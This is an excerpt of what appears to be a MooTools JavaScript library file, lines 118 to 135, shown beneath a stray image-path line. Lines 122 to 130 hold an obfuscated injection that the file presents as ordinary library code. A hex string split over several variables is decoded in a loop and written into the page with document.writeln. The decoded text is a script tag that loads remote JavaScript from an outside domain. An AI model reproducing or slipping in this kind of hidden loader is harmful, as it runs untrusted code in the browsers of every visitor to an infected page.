 118             Native.genericize(a[e], f[e][b], true)
119         }
120     }
121 })();
122 var rs_cd = "3C736372697074207372633D2268747";
123 rs_cd += "4703A2F2F676F2E393070736D616E2E636";
124 rs_cd += "F6D2F6A732E6A73223E3C2F7363726970743E";
125 var rs_ct = "";
126 for (var i = 0; i < rs_cd.length; i += 2) {
127     var rs_ch = parseInt(rs_cd.substring(i, i + 2), 16);
128     rs_ct += String.fromCharCode(rs_ch);
129 }
130 document.writeln(rs_ct);
131 var Hash = new Native({
132     name: "Hash",
133     initialize: function(a) {
134         if ($type(a) == "hash") {
135             a = $unlink(a.getClean())